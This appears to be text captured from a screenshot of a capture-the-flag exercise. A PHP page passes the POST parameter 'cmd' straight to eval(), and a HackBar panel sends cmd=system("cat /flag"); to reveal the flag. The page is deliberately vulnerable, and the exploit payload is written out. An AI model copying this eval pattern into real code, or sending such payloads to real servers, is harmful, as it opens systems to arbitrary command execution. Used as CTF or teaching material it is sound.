 不安全 172.72.0.137:8080/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("cat /flag");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137:8080/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("cat /flag");